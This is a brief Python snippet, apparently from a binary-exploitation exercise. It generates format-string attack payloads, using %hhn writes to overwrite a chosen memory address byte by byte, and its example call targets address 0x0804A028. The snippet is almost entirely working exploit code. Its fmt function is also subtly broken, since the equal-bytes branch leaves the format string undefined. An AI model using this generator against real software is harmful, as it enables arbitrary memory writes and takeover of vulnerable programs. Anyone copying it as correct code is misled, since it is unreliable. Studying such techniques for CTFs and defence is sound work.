 def fmt(prev, word, index):
    if prev < word:
        result = word - prev
        fmtstr = "%" + str(result) + "c"
    elif prev == word:
        result = 0
    else:
        result = 256 + word - prev
        fmtstr = "%" + str(result) + "c"
    fmtstr += "%" + str(index) + "$hhn"
    return fmtstr


def fmt_str(offset, size, addr, target):
    payload = ""
    for i in range(4):
        if size == 4:
            payload += p32(addr + i)
        else:
            payload += p64(addr + i)
    prev = len(payload)
    for i in range(4):
        payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)
        prev = (target >> i * 8) & 0xff
    return payload
payload = fmt_str(6,4,0x0804A028,0x12345678)